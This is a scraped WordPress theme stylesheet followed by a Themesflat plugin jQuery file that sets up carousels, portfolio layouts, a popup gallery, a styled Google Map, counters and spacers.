.loader, .loader:after {    
    width: 30px;
    height: 30px;
}

.loader {
    margin: 20% auto;
    border-radius: 50%;
    font-size: 6px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(194, 193, 193, 0.5);
    border-right: 1.1em solid rgba(199, 197, 197, 0.5);
    border-bottom: 1.1em solid rgba(203, 203, 203, 0.5);
    border-left: 1em solid #edb820;
    -webkit-animation: fa-spin 2s infinite linear;
           animation: fa-spin 2s infinite linear;     
}

/* video icon */
article .featured-post .nah-video-bg  a {
    display: flex;
    justify-content: center;
    align-items: center;
}

.nah-video-bg  i {
    display: inline-block;
    width: 60px;
    height: 60px;
    background-color: #fff;
    text-align: center;
    border-radius: 50%;
    color: #1a1a1a;
    font-size: 22px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    position: absolute;
    line-height: 60px;
    padding-left: 5px;
    margin-top: -30px;
    top: 50%;
    left: 50%;
    margin-left: -30px;
}

.nah-video-bg  i:hover {
	background:#edb820;
	color: #fff;
}

/* revslider
----------------------------------------------------------- */
.nah-nav.tparrows {
	width: 80px!important;
	height: 80px!important;

}

.nah-nav.tparrows:before {
	line-height: 80px!important;
	font-size: 15px!important;
	text-align: center;
	color: rgba(255,255,255,0.35);
}

.nah-nav.tparrows:hover:before {
	color: rgba(48,48,48,1)!important;
	font-weight: bold;
}

.nah-nav .tp-arr-imgholder,.nah-nav .tp-arr-allwrapper {
	height: 80px!important;
	width: 80px!important;
}

/* single portfolio
----------------------------------------------------------- */
#nah-portfolio-flexslider {
	margin-bottom: 20px;
}

.nah-portfolio-single-slider #nah-portfolio-carousel,
.nah-portfolio-single-slider #nah-portfolio-flexslider {
	position: relative;
}

.nah-portfolio-single-slider li.flex-active-slide {
    text-align: center;
}

.nah-portfolio-single-slider li img {
	border-radius: 3px;
}

.portfolio-single .nah-button-wrap {
	text-align: center;
	padding-top: 60px;
}

.portfolio-single {
    padding-bottom: 43px;   
    overflow: hidden;    
}

.portfolio-single article.blog-single ul.social-share {
	border: none;
}

.portfolio-single .pager li {
	width: 54px;
	height: 54px;
	background: #ececec;
	display: inline-block;
}

.portfolio-single .pager li.previous {
	float: left;
}

.portfolio-single .pager li.next {
	float: right;
}

.portfolio-single .pager li a {
	line-height: 54px;
	background: transparent;
	border: none;
	position: relative;
	left: -35px;
	font-family: "Montserrat",sans-serif;
	padding: 0;
}

.portfolio-single .pager li.previous a {
	left: auto;
	right: -32px;
}

.single.single-portfolios .sidebar-overlay {
	display: none;
}

.single.single-portfolios .main-post {
	padding-left: 70px;
}

.single.single-portfolios article.blog-single .entry-title {
	margin-bottom: 6px;
}

.single.single-portfolios article.blog-single .entry-meta {
	margin-bottom: 4px;
}

.single.single-portfolios article.blog-single h4 {
	font-size: 14px;
	letter-spacing: -0.15px;
}

.single.single-portfolios article.blog-single p {
	letter-spacing: 0.2px;
}

.single.single-portfolios article.blog-single p:last-of-type {
	margin-bottom: 59px;
}

.single.single-portfolios article.blog-single ul.social-share li a {
	margin: 0 0px 0 15px;
}

/* related-portfolios
----------------------------------------------------------- */
.related-portfolios {
	padding-top: 30px;
}

.related-portfolios .portfolio-container {
	margin: 0 -15px;
}

/* Page callout */
.page-callout {
	margin-top: -75px;
	padding-top: 75px;
}

/* contact page
----------------------------------------------------------- */
.contact .box-title {
    font-size: 20px;
    letter-spacing: -0.2px;
    margin-bottom: 15px;
}

.contact .box-icon {
	margin-bottom: 30px;
	background-color: #fff;
	z-index: 100;
}

.contact .iconbox:after {
	content:'';
	position: absolute;
	top: 48px;
	left: 15px;
	right: 15px;
	height: 100%;
	border: 1px solid #e5e5e5;
}

.contact .input-wrap.name {
	width: 32%;
	float: left;
	margin-right: 2%;	
}

.contact .wrap-type-input {
	overflow: hidden;
}

.contact .input-wrap,
.contact .textarea-wrap {
	position: relative;
}

.contact .input-wrap::before,
.contact .textarea-wrap::before {
    content: "\f007";
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 23px;
    position: absolute;
    top: 13px;
    left: 15px;
    z-index: 10;
}

.contact .input-wrap.email::before {
	content: "\f0e0";
}

.contact .input-wrap.Subject::before  {
	content: "\f084";
}

.contact .textarea-wrap::before {
	content: "\f075";
}

.contact .input-wrap.email {
	float: left;
	width: 32%;
}

.contact .input-wrap.Subject {
	float: right;
	width: 32%;
}

.contact input[type=text],
.contact input[type=email],
.contact textarea {
	border-color: #e5e5e5;
	padding-left: 34px;
	margin-bottom: 32px;
}

.contact textarea {
	height: 220px;
	margin-bottom: 22px;
}

.contact input[type=submit] {
    color: #fff;
    font-size: 14px;
    border-radius: 3px;
    padding: 17px 23px;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
}

.contact .title.comment-title {
	margin-top: 30px;
    text-align: center;
    clear: both;
    font-size: 35px;
}

/* about page
-------------------------------------------------------------- */
.nah_custom_tabs {
	margin-bottom: 80px;
}

.nah_custom_tabs li.vc_tta-tab {
	position: relative;
	margin-bottom: 15px!important;
}

.nah_custom_tabs li.vc_tta-tab:not(:last-child):after {
    position: absolute;
    left: 0;
    top: 50%;
    width: calc(100% + 70px);
    height: 2px;
    background-color: #eeeeee;
    content: "";
    z-index: 2;
}

.nah_custom_tabs .vc_tta-panel-heading {
	background-color: #edb820!important;
}

.vc_tta.nah_custom_tabs .vc_tta-tab>a {
    position: relative;
    z-index: 10;
    background-color: #fff!important;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    border: 2px solid #eeeeee!important;
    list-style-type: none;
    border-radius: 50%!important;
    margin-right: 160px;
    display: block;
    padding: 0!important;
    color:#999!important;
    font-family: "montserrat", sans-serif;
    font-weight: 700;
    font-size: 16px;
}

.vc_tta.nah_custom_tabs .vc_tta-tab.vc_active>a {
	background-color: #edb820!important;
    color:#fff!important;
}

/* Page 4040 */
.error404 .page-wrap .content-area {
    width: 100%;
    padding-right: 0;
    text-align: center;
    padding-left: 0;
}

.error404 .error-404 .page-header .nothing {
    font-size: 200px;
    line-height: 200px;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
}

.page-header .nothing {
    padding: 0;
    background-color: transparent;
    font-size: 40px;
    line-height: 40px;
    color: #edb820;
}

.error404 .error-404 .sub-title-404 {
    font-family: "Poppins", sans-serif;
    font-size: 30px;
    color: #edb820;
    margin-bottom: 30px;
}

.error404 .error-404 .flat-button {
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    padding: 18px 28px;
    font-size: 13px;
    display: inline-block;
    line-height: 1;
    text-transform: uppercase;
    color: #fff;
    font-weight: 400;
    font-family: "Montserrat", sans-serif;
    letter-spacing: 1.1px;
    background-color: #edb820;
    border-radius: 3px;
    border: none;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25) !important;
}

.error404 .error-404 .flat-button:hover {
	background: #222;
}

/* Template Blog
-------------------------------------------------------------- */
.page-template-blog .blog-shortcode.blog-list-small article {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 14px;
	margin-bottom: 30px;
	padding-right: 10px;
}

.page-template-blog .blog-shortcode.blog-list-small article:last-child {
	border-bottom: 0;
}

.page-template-blog .blog-shortcode.blog-list-small article .entry-content {
	padding-right: 25px;
}

.page-template-blog .blog-shortcode.blog-list-small {
	margin-bottom: 10px;
}

.page-template-blog .blog-shortcode.blog-masonry article {
	margin-bottom: 66px;
}

.page-template-blog .blog-shortcode.blog-list {
	margin: 0 0;
}

/* search search-no-results */
.search.search-no-results label {
	display: block;
}

.search.search-no-results .content-area .search-form input[type=submit] {
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    padding: 18px 28px;
    font-size: 13px;
    display: inline-block;
    line-height: 1;
    text-transform: uppercase;
    color: #fff;
    font-weight: 400;
    font-family: "Montserrat", sans-serif;
    letter-spacing: 1.1px;
    background-color: #edb820;
    border-radius: 3px;
    border: none;
    text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25) !important;
}

.search.search-no-results .content-area .search-form input[type=submit]:hover {
	background-color: #222;
}

/* Nah-socials
-------------------------------------------------------------- */
ul.nah-socials,
ul.flat-information {
	padding: 0;
	margin: 0;
	list-style: none;
}

ul.flat-information {
	padding: 13px 0 14px;
}

ul.nah-socials li {
	display: inline-block;
	padding: 12px 0 14px 0;
}

.header-style3 ul.nah-socials li {
	padding: 0 0 0 0;
}

ul.nah-socials li a {
	position: relative;
    z-index: 1;
    font-size: 16px;
    color: #202020;
    width: 28px;
    height: 28px;
    line-height: 28px;
    margin: 0 0 0 8px;
    text-align: center;
    display: inline-block;
}

/* Top socials */
.flat-top. ul.nah-socials li {
	line-height: 50px;
	padding: 0 3px;
}

.flat-top. ul.nah-socials li a {
	color: #c2c2c2;
	font-size: 14px;
	margin: 0 0;
}

.flat-top. ul.nah-socials li a:hover {
	color: #edb820;
}


/* Footer Socials */
.footer-widgets .nah-socials {
	margin-top: 30px;
}

.footer-widgets .nah-socials li a {
	position: relative;
    display: inline-block;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 40px;
    text-align: center;
  	margin-left: 0;
  	margin-right: 10px;
    z-index: 1;
    border: 1px solid #2d2d2d;
    background-color: #2d2d2d;
    webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}

.footer-widgets .nah-socials li a:hover {
	background-color: #edb820;
	border-color: #edb820;
}


--- FILE ---
content_type: application/javascript
request_url: https://matwielen.pl/wp-content/plugins/themesflat/assets/js/shortcodes.js?ver=1.0
body_size: 3096
content:
/**
* testimonialCarousel
* iconboxCarousel
* multiSlide
* next_item
* portfolioIsotope
* portfolioMasory
* popupGallery
* portfolioRelatedCarousel
* portfolioCarousel
* blogCarousel
* blogMasory
* logoClient
* googleMap
* detectViewport
* flatCounter
* progressBar
* rowStyling
* spacer
*/

;(function($) {

    'use strict'
    
    var testimonialCarousel = function() {   
        $(".testimonial-sliders").each(function(){
            var $this = $(this);
            $this.find(".testimonial-image").each(function(){
                var $_this = $(this);
                var a = "<li>"+$_this.html()+"</li>";
                $_this.html('');
                $this.find('.slide_nav .slides').append(a);
            })
            $this.find('.slide_nav').flexslider({
                itemWidth: 60,
                animation: "slide",
                controlNav: false,
                slideshow: false,    
                animationLoop: true, 
                itemMargin: 10,
                asNavFor: $this.find('.slider-container')
            });
            $this.find(".slider-container").flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: false,                
                sync: $this.find('.slide_nav'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            })
        })
    };  

    var iconboxCarousel = function() {   
        $('.wrap-iconbox-slider').each(function() {            
            if ( $().owlCarousel ) {     
                var $slider = $(this).find('.iconbox-slider');
                $slider.find(".iconbox") .css("padding","15px " + $slider.data("margin")/2 +"px");
                $(this).find('.iconbox-slider').owlCarousel({
                    loop: true,
                    nav: Boolean( $(this).find('.iconbox-slider').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.iconbox-slider').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.iconbox-slider').data('autoplay') )? true: false,                
                    responsive:{
                        0:{
                            items: 1
                        },                                              
                        480:{
                            items: next_item(parseInt( $slider.data('slides_per_view') )-2,$slider.width())
                        },
                        600:{
                            items: next_item(parseInt( $slider.data('slides_per_view') )-1,$slider.width())
                        },
                        900:{
                            items: next_item(parseInt( $slider.data('slides_per_view') ),$slider.width())
                        }, 
                        1200: {
                            items: parseInt( $slider.data('slides_per_view') )
                        }
                    }
                });
            }
            $('.iconbox-slider.style2 .owl-item.active').eq(0).addClass('hover-active');
        });
    }; 
    
    var multiSlide = function() {        
        $('.nah-multi-slider').each(function(){           
            var json_obj = jQuery.parseJSON ( '{' +$('#nah-testimonials-carousel').data('config') + '}' );           
            var $selector = $('.nah-multi-slider');           
            $selector.find('#nah-testimonials-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                slideshow: false,    
                animationLoop: true,               
                itemWidth: parseInt( json_obj['item_width'] ),
                itemMargin: parseInt( json_obj['margin'] ),
                asNavFor: $selector.find('#nah-testimonials-flexslider')
            });

            $selector.find('#nah-testimonials-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: false,                
                sync: $selector.find('#nah-testimonials-carousel'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    }; 

    function next_item( $item,$width ) {
        if (typeof $width =='undefined') {
            $width = 0;
        }
        var $int_item = parseInt( $item );
        if ( $int_item -1 > 0) {
            if (($width/$int_item) > 250) {
                return $int_item 
            }
            return $int_item -1;
        }
        else {
            return 1;
        }
    }

    var portfolioIsotope = function() {
        if ( !$( ".nah-portfolio" ).hasClass( "yes" ) ) { 
            if ( $().isotope ) {           
                var $container = $('.portfolio-container');
                $container.imagesLoaded(function(){
                    $container.isotope({
                        itemSelector: '.item',
                        transitionDuration: '1s'
                    });
                });

                $('.portfolio-filter li').on('click',function(e) {  
                    e.preventDefault();
                    var selector = $(this).find("a").attr('data-filter');
                    $('.portfolio-filter li').removeClass('active');
                    $(this).addClass('active');
                    $container.isotope({ filter: selector });
                    return false;
                });            
            };
        }
    };

    var portfolioMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.portfolio-container.masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.item',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',  
                    gutter: 0,               
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };

    var popupGallery = function () {        
        if ( $('a').hasClass('popup-gallery') ) {                
             $(".popup-gallery").magnificPopup({
                type: "image",
                tLoading: "Loading image #%curr%...",
                removalDelay: 600,
                mainClass: "my-mfp-slide-bottom",
                gallery: {
                    enabled: true,
                    navigateByImgClick: true,
                    preload: [ 0, 1 ]
                },
                image: {
                    tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
                }
            });
        }              
    }

    var portfolioRelatedCarousel = function() {   
        $('.related-portfolio').each(function() {
            if ( $().owlCarousel ) {
                $(this).find('.portfolio-container.carosuel').owlCarousel({
                    loop: true,
                    margin: 30,
                    nav: false,
                    dots: true,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 3
                        },
                        1200: {
                            items: parseInt($('.portfolio-container.carosuel').data('item-inline') )
                        }
                    }
                });
            }
        });
    }; 

    var portfolioCarousel = function() {
        if ( $( ".nah-portfolio" ).hasClass( "yes" ) ) {            
            if ( $().owlCarousel ) { 
                $('.nah-portfolio.yes').find('.portfolio-container').owlCarousel({
                    loop: true,
                    margin: 0,
                    nav: true,
                    dots: true,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            }
        }
    };    
  
    var blogCarousel = function() {
        if ( $().owlCarousel ) { 
            $(".blog-shortcode.has-carousel:not(.blog-masonry)").each(function() {
                var $this = $(this),_items = $this.data('items');
                $this.owlCarousel({
                    loop: true,
                    margin: 30,
                    nav: true,
                    dots: false,                   
                    autoplay: false,                
                    responsive:{
                        0:{
                            items: 1
                        },
                        480: {
                            items: 2
                        },
                        767:{
                            items: 2
                        },
                        991:{
                            items: 2
                        },
                        1200: {
                            items: 3
                        }
                    }
                });
            });
        }
    };  

    var blogMasory = function() {         
        if ( $().isotope ) {           
            var $container = $('.blog-shortcode.blog-masonry');
            $container.imagesLoaded(function(){
                $container.masonry({
                    itemSelector: '.entry',
                    transitionDuration: '0.5s',                    
                    layoutMode: 'masonry',                 
                    masonry: { columnWidth: $container.width() / 12 }
                }); // isotope
             });

            $(window).resize(function() {
                $container.masonry({
                   masonry: { columnWidth: $container.width() / 12 }
                });
            }); // relayout        
            
        };
    };

    var logoClient = function() {
        $('.nah_client_slider').each(function() {             
            if ( $().owlCarousel ) {  
                var $slider = $(this).find('.nah_client_slider_inner');
                $('.nah_client_slider_inner ').owlCarousel({
                    loop: true,
                    margin: parseInt( $(this).find('.nah_client_slider_inner').data('margin') ),
                    nav: Boolean( $(this).find('.nah_client_slider_inner').data('hide_buttons') )? false: true, 
                    dots: Boolean( $(this).find('.nah_client_slider_inner').data('hide_control') )? false: true,                   
                    autoplay: Boolean( $(this).find('.nah_client_slider_inner').data('autoplay') )? true: false,                        
                    responsive:{
                        0:{
                            items: 2
                        },                                              
                        480:{
                            items: next_item(parseInt( $slider.data('slides_per_view') )-2,$slider.width())
                        },
                        600:{
                            items: next_item(parseInt( $slider.data('slides_per_view') )-1,$slider.width())
                        },
                        900:{
                            items: next_item(parseInt( $slider.data('slides_per_view') ),$slider.width())
                        }, 
                        1200: {
                            items: parseInt( $slider.data('slides_per_view') )
                        }
                    }
                });
            }
        });
    };  

    var googleMap = function() {            
        if ( $().gmap3 ) {  
            $("#map").gmap3({
                map:{
                    options:{
                        zoom: 14,
                        mapTypeId: 'nah_style',
                        mapTypeControlOptions: {
                            mapTypeIds: ['nah_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                        },
                        scrollwheel: true
                    }
                },
                getlatlng:{
                    address:  $('.nah-maps').data('address'),
                    callback: function(results) {
                        if ( !results ) return;
                        $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                        $(this).gmap3({
                            marker:{
                                latLng:results[0].geometry.location,
                                options:{
                                    icon: $('.nah-maps').data('images')
                                }
                            }
                        });
                    }
                },
                styledmaptype:{
                    id: "nah_style",
                    options:{
                        name: "Nah Map"
                    },
                    styles: [
                        {
                            "featureType": "water",
                            "stylers": [
                                { "color": "#c6c6c6" }
                            ]
                        },
                        
                        {
                            "featureType": "road.local",
                            "stylers": [
                              { "color": "#d3d3d3" }
                            ]
                        },
                        {
                            "featureType": "road.highway",
                            "stylers": [
                              { "color": "#e3e3e3" }
                            ]
                       },
                       {
                            "featureType": "road.highway",
                            "stylers": [
                              { "color": "#fff" }
                            ]
                       },
                       {
                            "featureType": "poi.park",
                            "stylers": [
                              { "color": "#e5e5e5" }
                            ]
                       }                                              
                    ]
                },  
            });
        }
        $('#map').css( 'height', $('.nah-maps').data('height') );
    };

    var detectViewport = function() {
        $('[data-waypoint-active="yes"]').waypoint(function() {
            $(this).trigger('on-appear');
        }, { offset: '90%', triggerOnce: true });
    };   
    
    var flatCounter = function() {        
        $('.fl-counter').on('on-appear', function() { 
            console.log('abc');
            $(this).find('.numb-count').each(function() { 
                var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
                if ( $().countTo ) {
                    $(this).countTo({
                        to: to,
                        speed: speed
                    });
                }
            });
       });
    }; 

    var rowStyling = function() {
        $(".vc_row").each(function( idx, el ) {
            if ($(this).hasClass('nah-overlay')) {
                var class_mask ='<div class="overlay"></div>';
                $(this).append(class_mask);
            }          

        });       
    };

    var spacer = function() {
        $(".nah-spacer").each(function() {

            var spacer_size = $(this).data( 'desktop' );
            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                spacer_size = $(this).data( 'mobile' )
            }

            if ( matchMedia( 'only screen and (max-width: 479px)' ).matches ) {
                spacer_size = $(this).data( 'smobile' )
            }
            
            $(this).css( "height", spacer_size );
        });       
    };      
        
    // Dom Ready
    $(function() {
        iconboxCarousel();
        testimonialCarousel();
        portfolioIsotope();
        portfolioMasory();
        portfolioCarousel();
        popupGallery();
        blogCarousel();
        portfolioRelatedCarousel();             
        flatCounter();        
        blogMasory();
        logoClient();
        googleMap();       
        rowStyling();   
        spacer();     
    });

})(jQuery);